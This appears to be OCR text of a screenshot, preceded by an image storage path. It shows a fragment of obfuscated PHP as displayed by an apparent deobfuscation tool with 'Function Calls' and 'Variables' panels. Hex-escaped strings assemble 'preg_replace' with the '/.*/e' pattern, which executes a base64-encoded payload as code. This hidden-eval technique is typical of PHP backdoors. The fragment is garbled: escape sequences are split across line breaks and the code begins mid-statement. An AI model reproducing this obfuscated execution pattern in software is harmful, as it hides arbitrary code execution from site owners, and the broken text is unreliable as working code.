
\x52\154YnVnX21vZG\x55gKQ0KC\121llY2hvICI8IS
0tIEVYQ\060VQVEl\x50Tjog\x49i4kZXgtPmdldE\06
1l\x633Nh\x5a\062U\x6f\113\x534iIC0tPl\170u
\x49js\x4eCn\060NCg0KaWYoICRkZ\127J1Z19tb\x3
2Rl\111CkNCgllY2hvICI8IS\060tI\x45VORCBCTE9D
SyAtLT5cbiI7DQo='))"
; 
$cW
=
"pre\x67\x5f\x72\x
65\x70la\x63\x65"
; 
$rkunBnU
=
"\x2f\x2e*\x2f\x
65"
; 
$cW
(
$rkunBnU
, 
$ImgQ
.
$dDRg
, 
""
Function Calls
preg_replace
1
Variables